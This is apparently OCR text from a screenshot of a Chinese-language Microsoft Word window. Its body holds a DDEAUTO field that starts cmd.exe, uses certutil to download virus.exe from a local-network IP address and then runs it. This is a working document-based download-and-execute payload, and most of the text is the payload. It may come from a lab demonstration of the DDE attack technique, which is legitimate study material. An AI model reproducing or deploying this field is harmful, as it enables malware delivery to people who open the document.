 Word1 - Word
檔案 常用 插入 設計 版面配置 參考資料 郵件 校閱 檢視 登入
Calibri (本文) 12
B I U abc X₂ X²
貼上 段落 樣式 編輯
剪貼
{DDEAUTO
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\
cmd.exe" "/K certutil -urlcache -split -f http://192.168.195.135/virus.exe &&
virus.exe"}
!非預期之公式結尾
第 1 頁，共 1 頁 9 個字 英文 (美國) 100%